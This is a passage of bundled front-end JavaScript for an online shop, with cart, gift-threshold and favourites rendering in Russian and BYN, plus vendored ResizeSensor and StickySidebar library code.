      $$1(".cart-clear").addClass("hidden");
      $$1(".cart-modal .lib-modal__content-header-title").addClass("cart-title");
    }
    $$1(".cart-modal .lib-modal__content-footer .cart-price-block").html(`
			<div class="price-content__price">${this.cart.totalPrice.toFixed(2)} BYN</div>
		`);
    $$1(".cart-modal .cart-title").html(`${this.countProducts()} \u043D\u0430 ${this.cart.totalPrice.toFixed(2)} BYN`);
    $$1(".gift-item").each(function() {
      let giftItem = $$1(this).children(".add-gift-block");
      let giftItemId = $$1(this).data("gift-id");
      if (+giftItem.data("gift-total") <= +cart.cart.totalPrice) {
        giftItem.html(`
				<div class="btn" onclick="cart.addCartProductGift(${giftItemId})">\u0412\u044B\u0431\u0440\u0430\u0442\u044C</div>
				`);
      } else {
        giftItem.html(`
				<div class="btn btn-gray"><img src="/img/svg/icon/cart2.svg" alt=""><span>&gt; \u043E\u0442 ${giftItem.data("gift-total").toFixed(2)}BYN</span></div>
				`);
        if (cart.cart.gift[giftItemId] !== void 0) {
          delete cart.cart.gift[giftItemId];
        }
      }
    });
    if (+this.cart.totalPrice >= minPriceGift) {
      $$1(".cart-modal .gift").addClass("gift--active").removeClass("gift--middle gift--max");
      if (Object.keys(this.cart.gift).length) {
        console.log(this.cart.gift, "this.cart.gift");
        $$1(".cart-modal .gift-block").html(`<div class="gift__text">\u041F\u043E\u0434\u0430\u0440\u043E\u043A \u0432\u044B\u0431\u0440\u0430\u043D</div>`);
        $$1(".cart-modal .gift").addClass("gift--end");
      } else {
        $$1(".cart-modal .gift-block").html(`
				<div class="gift__text">\u0412\u044B\u0431\u0440\u0430\u0442\u044C \u043F\u043E\u0434\u0430\u0440\u043E\u043A</div>
				`);
        $$1(".cart-modal .gift").removeClass("gift--end");
      }
    } else {
      $$1(".cart-modal .gift").removeClass("gift--active").removeClass("gift--middle gift--max");
      $$1(".cart-modal .gift-block").html(`
				<div class="gift__text">\u041F\u043E\u0442\u0440\u0430\u0442\u0438\u0442\u0435 \u0435\u0449\u0451 ${(minPriceGift - this.cart.totalPrice).toFixed(2)}BYN <br>
			\u0438 \u043F\u043E\u043B\u0443\u0447\u0438\u0442\u0435 \u043F\u043E\u0434\u0430\u0440\u043E\u043A</div>
				<div class="gift__btn" onclick="libModalOpen('gift')">\u041F\u043E\u0441\u043C\u043E\u0442\u0440\u0435\u0442\u044C \u043F\u043E\u0434\u0430\u0440\u043A\u0438</div>
			`);
    }
    if (+this.cart.totalPrice >= middlePriceGift) {
      $$1(".cart-modal .gift").addClass("gift--middle");
    }
    if (+this.cart.totalPrice >= maxPriceGift) {
      $$1(".cart-modal .gift").addClass("gift--max");
    }
    $$1("#gift").html(`
			${this.giftRender()}
		`);
    if (Object.keys(this.cart.gift).length > 0) {
      $$1("#gift-modal .add-gift-block").html(`
			<div class="btn btn-gray">\u041F\u043E\u0434\u0430\u0440\u043E\u043A \u0432\u044B\u0431\u0440\u0430\u043D</div>
			`);
    }
    if (+this.cart.totalCount > 0 || Object.keys(this.cart.gift).length > 0) {
      $$1('.menu-button [data-modal="cart"] small').text("" + (+this.cart.totalCount + +Object.keys(this.cart.gift).length));
      $$1('.menu-button [data-modal="cart"] small').removeClass("d-none");
    } else {
      $$1('.menu-button [data-modal="cart"] small').text("");
      $$1('.menu-button [data-modal="cart"] small').addClass("d-none");
    }
    localStorage.cart = JSON.stringify(this.cart);
    favourites.favouritesRender();
  }
  countProducts() {
    if (Object.keys(this.cart.products).length % 100 < 20 && Object.keys(this.cart.products).length % 100 > 10) {
      return Object.keys(this.cart.products).length + " \u0442\u043E\u0432\u0430\u0440\u043E\u0432";
    }
    switch (Object.keys(this.cart.products).length % 10) {
      case 1:
        return `${Object.keys(this.cart.products).length} \u0442\u043E\u0432\u0430\u0440`;
      case 2:
      case 3:
      case 4:
        return `${Object.keys(this.cart.products).length} \u0442\u043E\u0432\u0430\u0440\u0430`;
      default:
        return `${Object.keys(this.cart.products).length} \u0442\u043E\u0432\u0430\u0440\u043E\u0432`;
    }
  }
  addCartProductGift(productId) {
    return __async(this, null, function* () {
      if (this.cart.gift[productId] == void 0) {
        const gift = yield ajaxProduct(productId);
        if (gift !== null) {
          this.cart.gift[productId] = {
            title: gift.title,
            img: gift.img,
            link: gift.link
          };
        }
      }
      this.cartRender();
    });
  }
  deleteCartProductGift(productId) {
    delete this.cart.gift[productId];
    this.cartRender();
  }
}
if (localStorage.cart == void 0) {
  localStorage.cart = JSON.stringify({
    products: {},
    gift: {},
    totalCount: 0,
    totalPrice: 0
  });
}
window.giftActive = function() {
  $$1(".cart-modal .gift").addClass("gift--active");
  if (Object.keys(cart.cart.gift).length > 0) {
    $$1(".gift-block").html(`<div class="gift__text">\u041F\u043E\u0434\u0430\u0440\u043E\u043A \u0432\u044B\u0431\u0440\u0430\u043D</div>`);
  } else {
    $$1(".gift-block").html(`<div class="gift__text">\u0412\u044B\u0431\u0435\u0440\u0438\u0442\u0435 \u043F\u043E\u0434\u0430\u0440\u043E\u043A</div>`);
  }
};
$$1(".gift").on("click", function() {
  if ($$1(this).hasClass("gift--active")) {
    libModalOpen("gift");
  }
});
function ajaxProduct(productId) {
  return __async(this, null, function* () {
    libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u044F\u0435\u0442\u0441\u044F \u0432 \u043A\u043E\u0440\u0437\u0438\u043D\u0443", "info");
    const data = {
      "action": "ajaxProduct",
      "product_id": productId
    };
    const product = yield $$1.ajax({
      url: "/wp-admin/admin-ajax.php",
      data,
      type: "POST",
      success: function(data2) {
        libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D \u0432 \u043A\u043E\u0440\u0437\u0438\u043D\u0443", "ok");
        return data2;
      },
      error: function(data2) {
        libToast("\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043E\u0448\u0438\u0431\u043A\u0430", "error");
        return null;
      }
    });
    return product;
  });
}
function kitProducts(productId) {
  return __async(this, null, function* () {
    const data = {
      "action": "kitProducts",
      "product_id": JSON.stringify(productId)
    };
    const products = yield $$1.ajax({
      url: "/wp-admin/admin-ajax.php",
      data,
      type: "POST"
    }).done(function(res) {
      return res;
    }).fail(function(res) {
      return null;
    });
    return products;
  });
}
var index$1 = "";
class FavouritesModal {
  constructor() {
    __publicField(this, "favourites", localStorage.favourites ? JSON.parse(localStorage.favourites) : {
      products: {}
    });
  }
  addFavouritesProduct(productId, smoke = false) {
    return __async(this, null, function* () {
      if (this.favourites.products[productId] == void 0) {
        this.favourites.products[productId] = yield ajaxProductFavorite(productId);
      } else {
        this.favourites.products[productId].count++;
      }
      this.favouritesRender();
    });
  }
  deleteFavouritesProduct(productId) {
    delete this.favourites.products[productId];
    this.favouritesRender();
  }
  favouritesCartActive(id, product) {
    const cart2 = JSON.parse(localStorage.cart);
    let btnRender = "";
    if (product !== void 0) {
      if (product.smoke) {
        btnRender = `<a href="${product.link}" target="_blank" class="btn btn--small btn--red btn--smoke flex items-center">\u041F\u043E\u0441\u043C\u043E\u0442\u0440\u0435\u0442\u044C</a>`;
      } else {
        btnRender = `<button class="btn btn--small btn--red" onclick="cart.addCartProduct(${id}); favourites.deleteFavouritesProduct(${id});">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0443</button>`;
      }
    }
    Object.keys(cart2.products).forEach((key) => {
      if (id === key) {
        btnRender = `<button class="btn btn--small btn--red btn-gray" onclick="libModalCloseAll(); libModalOpen('cart')">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0435</button>`;
      }
    });
    return btnRender;
  }
  favouritesProductsRender() {
    let products = "";
    Object.keys(this.favourites.products).forEach((key) => {
      let product = this.favourites.products[key];
      products += `
			<li class="favourites-block__item" data-favourites-id="${key}">
				<a href="${product.link}" class="favourites-block__item-img">
					<img src="${product.img}" alt="">
				</a>
				<div class="favourites-block__item-container">
					<div class="favourites-block__item-info">
						<a href="${product.link}" class="favourites-block__item-info-title">${product.title}</a>

						<div class="text-xs">${product.discription}</div>
					</div>

					<div class="favorites-block-container">
						
						<div class="price-content items-end">
						${+product.price_old ? `<div>
						<div class="price-content__price-old">${product.price_old}</div></div>` : ""}
						<div class="price-content__price">${product.price} BYN</div>
						</div>
						<div class="favourites-block__item-btn flex items-end justify-end">
							<div class="flex items-end items-stretch">
							
								${this.favouritesCartActive(key, product)}

								<button class="btn btn--small btn-gray ml-2" onclick="favourites.deleteFavouritesProduct(${key})">
								<img src="/img/svg/icon/trash.svg" width="21" height="21" alt="trash"></button>
							</div>
						</div>
					</div>
				</div>
			</li>
			`;
    });
    return products;
  }
  favouritesRender() {
    $$1("#favourites").html(`
			${this.favouritesProductsRender()}
		`);
    if (Object.keys(this.favourites.products).length === 0) {
      $$1(".favourites-render-block").addClass("hidden");
      $$1(".favourites-clear").removeClass("hidden");
      $$1(".favourites-modal .favourites-title").html("\u0418\u0437\u0431\u0440\u0430\u043D\u043D\u043E\u0433\u043E \u043D\u0435\u0442");
    } else {
      $$1(".favourites-render-block").removeClass("hidden");
      $$1(".favourites-clear").addClass("hidden");
      $$1(".favourites-modal .favourites-title").html("\u0418\u0437\u0431\u0440\u0430\u043D\u043D\u044B\u0435");
    }
    if (Object.keys(this.favourites.products).length > 0) {
      $$1('.menu-button [data-modal="favourites"] small').html(Object.keys(this.favourites.products).length).removeClass("hidden");
    } else {
      $$1('.menu-button [data-modal="favourites"] small').html("").addClass("hidden");
    }
    this.favouritesCartActive();
    localStorage.favourites = JSON.stringify(this.favourites);
  }
}
if (localStorage.favourites == void 0) {
  localStorage.favourites = JSON.stringify({
    products: {}
  });
}
function ajaxProductFavorite(productId) {
  return __async(this, null, function* () {
    const data = {
      "action": "ajaxProductFavorite",
      "product_id": productId
    };
    const product = yield $$1.ajax({
      url: "/wp-admin/admin-ajax.php",
      data,
      type: "POST",
      success: function(data2) {
        console.log(data2);
        return data2;
      },
      error: function(data2) {
        console.log(data2);
        return null;
      }
    });
    console.log(product);
    libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D \u0432 \u0438\u0437\u0431\u0440\u0430\u043D\u043D\u043E\u0435", "ok");
    return product;
  });
}
var style$1 = "";
$$1(".accordion-item .accordion-title").click(function() {
  const parent2 = $$1(this).parents(".accordion-item");
  parent2.hasClass("accordion--open") ? parent2.removeClass("accordion--open") : parent2.addClass("accordion--open");
});
(function(root, factory) {
  if (typeof define === "function" && define.amd) {
    define(factory);
  } else if (typeof exports === "object") {
    module.exports = factory();
  } else {
    root.ResizeSensor = factory();
  }
})(typeof window !== "undefined" ? window : globalThis, function() {
  if (typeof window === "undefined") {
    return null;
  }
  var globalWindow = typeof window != "undefined" && window.Math == Math ? window : typeof self != "undefined" && self.Math == Math ? self : Function("return this")();
  var requestAnimationFrame2 = globalWindow.requestAnimationFrame || globalWindow.mozRequestAnimationFrame || globalWindow.webkitRequestAnimationFrame || function(fn) {
    return globalWindow.setTimeout(fn, 20);
  };
  var cancelAnimationFrame = globalWindow.cancelAnimationFrame || globalWindow.mozCancelAnimationFrame || globalWindow.webkitCancelAnimationFrame || function(timer) {
    globalWindow.clearTimeout(timer);
  };
  function forEachElement(elements, callback) {
    var elementsType = Object.prototype.toString.call(elements);
    var isCollectionTyped = "[object Array]" === elementsType || "[object NodeList]" === elementsType || "[object HTMLCollection]" === elementsType || "[object Object]" === elementsType || "undefined" !== typeof jQuery && elements instanceof jQuery || "undefined" !== typeof Elements && elements instanceof Elements;
    var i = 0, j = elements.length;
    if (isCollectionTyped) {
      for (; i < j; i++) {
        callback(elements[i]);
      }
    } else {
      callback(elements);
    }
  }
  function getElementSize(element) {
    if (!element.getBoundingClientRect) {
      return {
        width: element.offsetWidth,
        height: element.offsetHeight
      };
    }
    var rect = element.getBoundingClientRect();
    return {
      width: Math.round(rect.width),
      height: Math.round(rect.height)
    };
  }
  function setStyle(element, style2) {
    Object.keys(style2).forEach(function(key) {
      element.style[key] = style2[key];
    });
  }
  var ResizeSensor2 = function(element, callback) {
    var lastAnimationFrameForInvisibleCheck = 0;
    function EventQueue() {
      var q = [];
      this.add = function(ev) {
        q.push(ev);
      };
      var i, j;
      this.call = function(sizeInfo) {
        for (i = 0, j = q.length; i < j; i++) {
          q[i].call(this, sizeInfo);
        }
      };
      this.remove = function(ev) {
        var newQueue = [];
        for (i = 0, j = q.length; i < j; i++) {
          if (q[i] !== ev)
            newQueue.push(q[i]);
        }
        q = newQueue;
      };
      this.length = function() {
        return q.length;
      };
    }
    function attachResizeEvent(element2, resized) {
      if (!element2)
        return;
      if (element2.resizedAttached) {
        element2.resizedAttached.add(resized);
        return;
      }
      element2.resizedAttached = new EventQueue();
      element2.resizedAttached.add(resized);
      element2.resizeSensor = document.createElement("div");
      element2.resizeSensor.dir = "ltr";
      element2.resizeSensor.className = "resize-sensor";
      var style2 = {
        pointerEvents: "none",
        position: "absolute",
        left: "0px",
        top: "0px",
        right: "0px",
        bottom: "0px",
        overflow: "hidden",
        zIndex: "-1",
        visibility: "hidden",
        maxWidth: "100%"
      };
      var styleChild = {
        position: "absolute",
        left: "0px",
        top: "0px",
        transition: "0s"
      };
      setStyle(element2.resizeSensor, style2);
      var expand = document.createElement("div");
      expand.className = "resize-sensor-expand";
      setStyle(expand, style2);
      var expandChild = document.createElement("div");
      setStyle(expandChild, styleChild);
      expand.appendChild(expandChild);
      var shrink = document.createElement("div");
      shrink.className = "resize-sensor-shrink";
      setStyle(shrink, style2);
      var shrinkChild = document.createElement("div");
      setStyle(shrinkChild, styleChild);
      setStyle(shrinkChild, { width: "200%", height: "200%" });
      shrink.appendChild(shrinkChild);
      element2.resizeSensor.appendChild(expand);
      element2.resizeSensor.appendChild(shrink);
      element2.appendChild(element2.resizeSensor);
      var computedStyle = window.getComputedStyle(element2);
      var position = computedStyle ? computedStyle.getPropertyValue("position") : null;
      if ("absolute" !== position && "relative" !== position && "fixed" !== position && "sticky" !== position) {
        element2.style.position = "relative";
      }
      var dirty = false;
      var rafId = 0;
      var size = getElementSize(element2);
      var lastWidth = 0;
      var lastHeight = 0;
      var initialHiddenCheck = true;
      lastAnimationFrameForInvisibleCheck = 0;
      var resetExpandShrink = function() {
        var width = element2.offsetWidth;
        var height = element2.offsetHeight;
        expandChild.style.width = width + 10 + "px";
        expandChild.style.height = height + 10 + "px";
        expand.scrollLeft = width + 10;
        expand.scrollTop = height + 10;
        shrink.scrollLeft = width + 10;
        shrink.scrollTop = height + 10;
      };
      var reset = function() {
        if (initialHiddenCheck) {
          var invisible = element2.offsetWidth === 0 && element2.offsetHeight === 0;
          if (invisible) {
            if (!lastAnimationFrameForInvisibleCheck) {
              lastAnimationFrameForInvisibleCheck = requestAnimationFrame2(function() {
                lastAnimationFrameForInvisibleCheck = 0;
                reset();
              });
            }
            return;
          } else {
            initialHiddenCheck = false;
          }
        }
        resetExpandShrink();
      };
      element2.resizeSensor.resetSensor = reset;
      var onResized = function() {
        rafId = 0;
        if (!dirty)
          return;
        lastWidth = size.width;
        lastHeight = size.height;
        if (element2.resizedAttached) {
          element2.resizedAttached.call(size);
        }
      };
      var onScroll2 = function() {
        size = getElementSize(element2);
        dirty = size.width !== lastWidth || size.height !== lastHeight;
        if (dirty && !rafId) {
          rafId = requestAnimationFrame2(onResized);
        }
        reset();
      };
      var addEvent = function(el, name, cb) {
        if (el.attachEvent) {
          el.attachEvent("on" + name, cb);
        } else {
          el.addEventListener(name, cb);
        }
      };
      addEvent(expand, "scroll", onScroll2);
      addEvent(shrink, "scroll", onScroll2);
      lastAnimationFrameForInvisibleCheck = requestAnimationFrame2(function() {
        lastAnimationFrameForInvisibleCheck = 0;
        reset();
      });
    }
    forEachElement(element, function(elem) {
      attachResizeEvent(elem, callback);
    });
    this.detach = function(ev) {
      if (lastAnimationFrameForInvisibleCheck) {
        cancelAnimationFrame(lastAnimationFrameForInvisibleCheck);
        lastAnimationFrameForInvisibleCheck = 0;
      }
      ResizeSensor2.detach(element, ev);
    };
    this.reset = function() {
      if (element.resizeSensor.resetSensor) {
        element.resizeSensor.resetSensor();
      }
    };
  };
  ResizeSensor2.reset = function(element) {
    forEachElement(element, function(elem) {
      if (element.resizeSensor.resetSensor) {
        elem.resizeSensor.resetSensor();
      }
    });
  };
  ResizeSensor2.detach = function(element, ev) {
    forEachElement(element, function(elem) {
      if (!elem)
        return;
      if (elem.resizedAttached && typeof ev === "function") {
        elem.resizedAttached.remove(ev);
        if (elem.resizedAttached.length())
          return;
      }
      if (elem.resizeSensor) {
        if (elem.contains(elem.resizeSensor)) {
          elem.removeChild(elem.resizeSensor);
        }
        delete elem.resizeSensor;
        delete elem.resizedAttached;
      }
    });
  };
  if (typeof MutationObserver !== "undefined") {
    var observer = new MutationObserver(function(mutations) {
      for (var i in mutations) {
        if (mutations.hasOwnProperty(i)) {
          var items = mutations[i].addedNodes;
          for (var j = 0; j < items.length; j++) {
            if (items[j].resizeSensor) {
              ResizeSensor2.reset(items[j]);
            }
          }
        }
      }
    });
    document.addEventListener("DOMContentLoaded", function(event) {
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    });
  }
  return ResizeSensor2;
});
/**
 * Sticky Sidebar JavaScript Plugin.
 * @version 3.3.1
 * @author Ahmed Bouhuolia <a.bouhuolia@gmail.com>
 * @license The MIT License (MIT)
 */
const StickySidebar = (() => {
  const EVENT_KEY = ".stickySidebar";
  const DEFAULTS = {
    topSpacing: 0,
    bottomSpacing: 0,
    containerSelector: false,
    innerWrapperSelector: ".inner-wrapper-sticky",
    stickyClass: "is-affixed",
    resizeSensor: true,
    minWidth: false
  };
  class StickySidebar2 {
    constructor(sidebar, options = {}) {
      this.options = StickySidebar2.extend(DEFAULTS, options);
      this.sidebar = "string" === typeof sidebar ? document.querySelector(sidebar) : sidebar;
      if ("undefined" === typeof this.sidebar)
        throw new Error("There is no specific sidebar element.");
      this.sidebarInner = false;
      this.container = this.sidebar.parentElement;
      this.affixedType = "STATIC";
      this.direction = "down";
      this.support = {
        transform: false,
        transform3d: false
      };
      this._initialized = false;
      this._reStyle = false;
      this._breakpoint = false;
      this._resizeListeners = [];
      this.dimensions = {
        translateY: 0,
        topSpacing: 0,
        lastTopSpacing: 0,
        bottomSpacing: 0,
        lastBottomSpacing: 0,
        sidebarHeight: 0,
        sidebarWidth: 0,
        containerTop: 0,
        containerHeight: 0,
        viewportHeight: 0,
        viewportTop: 0,
        lastViewportTop: 0
      };
      ["handleEvent"].forEach((method) => {
        this[method] = this[method].bind(this);
      });
      this.initialize();
    }
    initialize() {
      this._setSupportFeatures();
      if (this.options.innerWrapperSelector) {
        this.sidebarInner = this.sidebar.querySelector(this.options.innerWrapperSelector);
        if (null === this.sidebarInner)
          this.sidebarInner = false;
      }
      if (!this.sidebarInner) {
        let wrapper = document.createElement("div");
        wrapper.setAttribute("class", "inner-wrapper-sticky");
        this.sidebar.appendChild(wrapper);
        while (this.sidebar.firstChild != wrapper)
          wrapper.appendChild(this.sidebar.firstChild);
        this.sidebarInner = this.sidebar.querySelector(".inner-wrapper-sticky");
      }
      if (this.options.containerSelector) {
        let containers = document.querySelectorAll(this.options.containerSelector);
        containers = Array.prototype.slice.call(containers);
        containers.forEach((container, item) => {
          if (!container.contains(this.sidebar))
            return;
          this.container = container;
        });
        if (!containers.length)
          throw new Error("The container does not contains on the sidebar.");
      }
      if ("function" !== typeof this.options.topSpacing)
        this.options.topSpacing = parseInt(this.options.topSpacing) || 0;
      if ("function" !== typeof this.options.bottomSpacing)
        this.options.bottomSpacing = parseInt(this.options.bottomSpacing) || 0;
      this._widthBreakpoint();
      this.calcDimensions();
      this.stickyPosition();
      this.bindEvents();
      this._initialized = true;
    }
    bindEvents() {
      window.addEventListener("resize", this, { passive: true, capture: false });
      window.addEventListener("scroll", this, { passive: true, capture: false });
      this.sidebar.addEventListener("update" + EVENT_KEY, this);
      if (this.options.resizeSensor && "undefined" !== typeof ResizeSensor) {
        new ResizeSensor(this.sidebarInner, this.handleEvent);
        new ResizeSensor(this.container, this.handleEvent);
      }
    }
    handleEvent(event) {
      this.updateSticky(event);
    }
    calcDimensions() {
      if (this._breakpoint)
        return;
      var dims = this.dimensions;
      dims.containerTop = StickySidebar2.offsetRelative(this.container).top;
      dims.containerHeight = this.container.clientHeight;
      dims.containerBottom = dims.containerTop + dims.containerHeight;
      dims.sidebarHeight = this.sidebarInner.offsetHeight;
      dims.sidebarWidth = this.sidebar.offsetWidth;
      dims.viewportHeight = window.innerHeight;
      this._calcDimensionsWithScroll();
    }
    _calcDimensionsWithScroll() {
      var dims = this.dimensions;
      dims.sidebarLeft = StickySidebar2.offsetRelative(this.sidebar).left;
      dims.viewportTop = document.documentElement.scrollTop || document.body.scrollTop;
      dims.viewportBottom = dims.viewportTop + dims.viewportHeight;
      dims.viewportLeft = document.documentElement.scrollLeft || document.body.scrollLeft;
      dims.topSpacing = this.options.topSpacing;
      dims.bottomSpacing = this.options.bottomSpacing;
      if ("function" === typeof dims.topSpacing)
        dims.topSpacing = parseInt(dims.topSpacing(this.sidebar)) || 0;
      if ("function" === typeof dims.bottomSpacing)
        dims.bottomSpacing = parseInt(dims.bottomSpacing(this.sidebar)) || 0;
      if ("VIEWPORT-TOP" === this.affixedType) {
        if (dims.topSpacing < dims.lastTopSpacing) {
          dims.translateY += dims.lastTopSpacing - dims.topSpacing;
          this._reStyle = true;
        }
      } else if ("VIEWPORT-BOTTOM" === this.affixedType) {
        if (dims.bottomSpacing < dims.lastBottomSpacing) {
          dims.translateY += dims.lastBottomSpacing - dims.bottomSpacing;
          this._reStyle = true;
        }
      }
      dims.lastTopSpacing = dims.topSpacing;
      dims.lastBottomSpacing = dims.bottomSpacing;
    }
    isSidebarFitsViewport() {
      return this.dimensions.sidebarHeight < this.dimensions.viewportHeight;
    }
    observeScrollDir() {
      var dims = this.dimensions;
      if (dims.lastViewportTop === dims.viewportTop)
        return;
      var furthest = "down" === this.direction ? Math.min : Math.max;
      if (dims.viewportTop === furthest(dims.viewportTop, dims.lastViewportTop))
        this.direction = "down" === this.direction ? "up" : "down";
    }
    getAffixType() {
      var dims = this.dimensions, affixType = false;
      this._calcDimensionsWithScroll();
      var sidebarBottom = dims.sidebarHeight + dims.containerTop;
      var colliderTop = dims.viewportTop + dims.topSpacing;
      var colliderBottom = dims.viewportBottom - dims.bottomSpacing;
      if ("up" === this.direction) {
        if (colliderTop <= dims.containerTop) {
          dims.translateY = 0;
          affixType = "STATIC";
        } else if (colliderTop <= dims.translateY + dims.containerTop) {
          dims.translateY = colliderTop - dims.containerTop;
          affixType = "VIEWPORT-TOP";
        } else if (!this.isSidebarFitsViewport() && dims.containerTop <= colliderTop) {
          affixType = "VIEWPORT-UNBOTTOM";
        }
      } else {
        if (this.isSidebarFitsViewport()) {
          if (dims.sidebarHeight + colliderTop >= dims.containerBottom) {
            dims.translateY = dims.containerBottom - sidebarBottom;
            affixType = "CONTAINER-BOTTOM";
          } else if (colliderTop >= dims.containerTop) {
            dims.translateY = colliderTop - dims.containerTop;
            affixType = "VIEWPORT-TOP";
          }
        } else {
          if (dims.containerBottom <= colliderBottom) {
            dims.translateY = dims.containerBottom - sidebarBottom;
            affixType = "CONTAINER-BOTTOM";
          } else if (sidebarBottom + dims.translateY <= colliderBottom) {
            dims.translateY = colliderBottom - sidebarBottom;
            affixType = "VIEWPORT-BOTTOM";
          } else if (dims.containerTop + dims.translateY <= colliderTop) {
            affixType = "VIEWPORT-UNBOTTOM";
          }
        }
      }
      dims.translateY = Math.max(0, dims.translateY);
      dims.translateY = Math.min(dims.containerHeight, dims.translateY);
      dims.lastViewportTop = dims.viewportTop;
      return affixType;
    }
    _getStyle(affixType) {
      if ("undefined" === typeof affixType)
        return;
      var style2 = { inner: {}, outer: {} };
      var dims = this.dimensions;
      switch (affixType) {
        case "VIEWPORT-TOP":
          style2.inner = {
            position: "fixed",
            top: dims.topSpacing,
            left: dims.sidebarLeft - dims.viewportLeft,
            width: dims.sidebarWidth
          };
          break;
        case "VIEWPORT-BOTTOM":
          style2.inner = {
            position: "fixed",
            top: "auto",
            left: dims.sidebarLeft,
            bottom: dims.bottomSpacing,
            width: dims.sidebarWidth
          };
          break;
        case "CONTAINER-BOTTOM":
        case "VIEWPORT-UNBOTTOM":
          let translate2 = this._getTranslate(0, dims.translateY + "px");
          if (translate2)
            style2.inner = { transform: translate2 };
          else
            style2.inner = { position: "absolute", top: dims.translateY, width: dims.sidebarWidth };
          break;
      }
      switch (affixType) {
        case "VIEWPORT-TOP":
        case "VIEWPORT-BOTTOM":
        case "VIEWPORT-UNBOTTOM":
        case "CONTAINER-BOTTOM":
          style2.outer = { height: dims.sidebarHeight, position: "relative" };
          break;
      }
      style2.outer = StickySidebar2.extend({ height: "", position: "" }, style2.outer);
      style2.inner = StickySidebar2.extend({
        position: "relative",
        top: "",
        left: "",
        bottom: "",
        width: "",
        transform: this._getTranslate()
      }, style2.inner);
      return style2;
    }
    stickyPosition(force) {
      if (this._breakpoint)
        return;
      force = this._reStyle || force || false;
      this.options.topSpacing;
      this.options.bottomSpacing;
      var affixType = this.getAffixType();
      var style2 = this._getStyle(affixType);
      if ((this.affixedType != affixType || force) && affixType) {
        let affixEvent = "affix." + affixType.toLowerCase().replace("viewport-", "") + EVENT_KEY;
        StickySidebar2.eventTrigger(this.sidebar, affixEvent);
        if ("STATIC" === affixType)
          StickySidebar2.removeClass(this.sidebar, this.options.stickyClass);
        else
          StickySidebar2.addClass(this.sidebar, this.options.stickyClass);
        for (let key in style2.outer) {
          "number" === typeof style2.outer[key] ? "px" : "";
          this.sidebar.style[key] = style2.outer[key];
        }
        for (let key in style2.inner) {
          let _unit = "number" === typeof style2.inner[key] ? "px" : "";
          this.sidebarInner.style[key] = style2.inner[key] + _unit;
        }
        let affixedEvent = "affixed." + affixType.toLowerCase().replace("viewport-", "") + EVENT_KEY;
        StickySidebar2.eventTrigger(this.sidebar, affixedEvent);
      } else {
        if (this._initialized)
          this.sidebarInner.style.left = style2.inner.left;
      }
      this.affixedType = affixType;
    }
    _widthBreakpoint() {
      if (window.innerWidth <= this.options.minWidth) {
        this._breakpoint = true;
        this.affixedType = "STATIC";
        this.sidebar.removeAttribute("style");
        StickySidebar2.removeClass(this.sidebar, this.options.stickyClass);
        this.sidebarInner.removeAttribute("style");
      } else {
        this._breakpoint = false;
      }
    }
    updateSticky(event = {}) {
      if (this._running)
        return;
      this._running = true;
      ((eventType) => {
        requestAnimationFrame(() => {
          switch (eventType) {
            case "scroll":
              this._calcDimensionsWithScroll();
              this.observeScrollDir();
              this.stickyPosition();
              break;
            case "resize":
            default:
              this._widthBreakpoint();
              this.calcDimensions();
              this.stickyPosition(true);
              break;
          }
          this._running = false;
        });
      })(event.type);
    }
    _setSupportFeatures() {
      var support2 = this.support;
      support2.transform = StickySidebar2.supportTransform();
      support2.transform3d = StickySidebar2.supportTransform(true);
    }
    _getTranslate(y = 0, x = 0, z = 0) {
      if (this.support.transform3d)
        return "translate3d(" + y + ", " + x + ", " + z + ")";
      else if (this.support.translate)
        return "translate(" + y + ", " + x + ")";
      else
        return false;
    }
    destroy() {
      window.removeEventListener("resize", this, { caption: false });
      window.removeEventListener("scroll", this, { caption: false });
      this.sidebar.classList.remove(this.options.stickyClass);
      this.sidebar.style.minHeight = "";
      this.sidebar.removeEventListener("update" + EVENT_KEY, this);
      var styleReset = { inner: {}, outer: {} };
      styleReset.inner = { position: "", top: "", left: "", bottom: "", width: "", transform: "" };
      styleReset.outer = { height: "", position: "" };
      for (let key in styleReset.outer)
        this.sidebar.style[key] = styleReset.outer[key];
      for (let key in styleReset.inner)
        this.sidebarInner.style[key] = styleReset.inner[key];
      if (this.options.resizeSensor && "undefined" !== typeof ResizeSensor) {
        ResizeSensor.detach(this.sidebarInner, this.handleEvent);
        ResizeSensor.detach(this.container, this.handleEvent);
      }
    }
    static supportTransform(transform3d) {
      var result = false, property = transform3d ? "perspective" : "transform", upper = property.charAt(0).toUpperCase() + property.slice(1), prefixes = ["Webkit", "Moz", "O", "ms"], support2 = document.createElement("support"), style2 = support2.style;
      (property + " " + prefixes.join(upper + " ") + upper).split(" ").forEach(function(property2, i) {
        if (style2[property2] !== void 0) {
          result = property2;
          return false;
        }
      });
      return result;
    }
    static eventTrigger(element, eventName, data) {
      try {
        var event = new CustomEvent(eventName, { detail: data });
      } catch (e) {
        var event = document.createEvent("CustomEvent");
        event.initCustomEvent(eventName, true, true, data);
      }
      element.dispatchEvent(event);
    }
    static extend(defaults3, options) {
      var results = {};
      for (let key in defaults3) {
        if ("undefined" !== typeof options[key])
          results[key] = options[key];
        else
          results[key] = defaults3[key];
      }
      return results;
    }
    static offsetRelative(element) {
      var result = { left: 0, top: 0 };
      do {
        let offsetTop = element.offsetTop;
        let offsetLeft = element.offsetLeft;
        if (!isNaN(offsetTop))
          result.top += offsetTop;
        if (!isNaN(offsetLeft))
          result.left += offsetLeft;
        element = "BODY" === element.tagName ? element.parentElement : element.offsetParent;
      } while (element);
      return result;
    }
    static addClass(element, className) {
      if (!StickySidebar2.hasClass(element, className)) {
        if (element.classList)
          element.classList.add(className);
        else
          element.className += " " + className;
      }
    }
    static removeClass(element, className) {
      if (StickySidebar2.hasClass(element, className)) {
        if (element.classList)
          element.classList.remove(className);
        else
          element.className = element.className.replace(new RegExp("(^|\\b)" + className.split(" ").join("|") + "(\\b|$)", "gi"), " ");
      }
    }
    static hasClass(element, className) {
      if (element.classList)
        return element.classList.contains(className);
      else
        return new RegExp("(^| )" + className + "( |$)", "gi").test(element.className);
    }
  }
  return StickySidebar2;
})();
window.StickySidebar = StickySidebar;
var style = "";
function libGallery() {
